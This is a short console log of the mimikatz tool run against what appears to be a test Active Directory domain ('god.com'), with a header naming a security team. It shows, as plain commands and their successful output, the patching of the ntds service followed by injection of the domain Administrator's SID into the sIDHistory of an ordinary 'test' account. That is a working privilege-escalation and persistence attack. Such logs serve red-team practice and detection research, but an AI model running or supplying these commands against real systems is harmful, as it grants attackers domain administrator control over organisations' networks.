 mimikatz 2.1.1 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:test /new:administrator
CN=test,CN=Users,DC=god,DC=com
name: test
objectGUID: {8aa255f5-c712-4091-9472-d66365daca4d}
objectSid: S-1-5-21-676000920-1652552181-3322320025-1113
sAMAccountName: test
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-676000920-1652552181-332
2320025-500': OK!
灼剑安全团队
mimikatz #